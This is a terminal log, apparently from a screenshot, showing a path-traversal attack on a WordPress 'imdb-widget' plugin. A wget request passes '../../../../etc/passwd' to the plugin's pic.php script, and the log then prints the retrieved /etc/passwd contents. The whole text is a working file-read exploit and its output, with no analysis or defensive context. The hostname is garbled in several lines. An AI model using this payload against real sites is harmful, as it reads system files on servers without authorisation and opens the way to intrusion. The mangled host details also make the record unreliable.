 ❯ wget "https://zkoavb6g2pdvdz16npyhusdzd.eu-central-4./wp-content/plugins/imdb-widget/pic.php?url=../../../../../../../../etc/passwd" -O passwd.txt
--2023-12-10 22:43:51-- https://zkoavb6g2pdvdz16npyhusdzd.eu-central-4.a wp-content/plugins/imdb-widget/pic.php?url=../../../../../../../../etc/passwd
Resolviendo zkoavb6g2pdvdz16npyhusdzd.eu-central-4. m (zkoavb6g2pdvdz16npyhusdzd.eu-central-4. )... 172.105.246.242
Conectando con zkoavb6g2pdvdz16npyhusdzd.eu-central-4. (zkoavb6g2pdvdz16npyhusdzd.eu-central-4. )[172.105.246.242]:443... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 1012 [image/jpeg]
Grabando a: «passwd.txt»
passwd.txt 100%[=================================================================================================>] 1012 --.-KB/s en 0s
2023-12-10 22:43:51 (24,9 MB/s) - «passwd.txt» guardado [1012/1012]
❯ cat passwd.txt
File: passwd.txt
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 libuuid:x:100:101::/var/lib/libuuid:
20 syslog:x:101:104::/home/syslog:/bin/false
21 mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false